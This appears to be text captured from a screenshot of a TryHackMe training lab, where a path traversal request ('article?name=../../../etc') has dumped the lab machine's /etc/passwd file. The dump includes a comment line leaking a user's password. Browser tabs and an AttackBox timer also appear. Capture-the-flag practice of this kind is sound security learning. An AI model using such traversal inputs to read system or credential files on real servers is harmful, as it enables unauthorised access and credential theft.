 article?name=../../../etc
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
GitHub - swisskyrepo/…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
#falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
THM AttackBox
51m 20s